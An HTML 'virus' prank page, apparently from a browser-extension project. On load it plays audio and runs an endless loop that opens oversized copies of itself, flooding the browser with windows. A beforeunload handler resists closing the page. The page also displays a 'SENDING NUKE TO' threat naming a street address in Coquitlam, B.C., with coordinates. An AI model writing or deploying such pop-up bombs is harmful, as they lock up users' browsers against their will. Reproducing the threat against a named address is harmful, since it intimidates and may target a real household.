
<file: virus.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title> YOUR COMPUTER IS MINE </title>
</head>
<body onload="virus()">
YOUR COMPUTER IS MINE!!!!!!!!!!!!!!

SENDING NUKE TO: 1432 Brunette Ave. Coquitlam B.C.
COORDINATES:-122.764946823, 49.274460.  
</body>
</html>
<script>
    function virus(){
		var myAudio = new Audio();        // create the audio object
		myAudio.src = chrome.extension.getURL("audio/cena.mp3"); // assign the audio file to it
		myAudio.volume = 1;
		myAudio.play();                   // play the music
        for(;;) {
			window.open("../virus.html").focus();
            var win = window.open("../virus.html", '_blank', "location=yes,height=5700,width=5200,scrollbars=yes,status=yes");
            win.focus();
        }
    }
	window.addEventListener("beforeunload", function (e) {
    var confirmationMessage = 'YOUR COMPUTER IS MINE '
                            + 'YOU FOOLISH HOOMAN!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!';

    (e || window.event).returnValue = confirmationMessage; //Gecko + IE
    return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
});
</script>
</file>
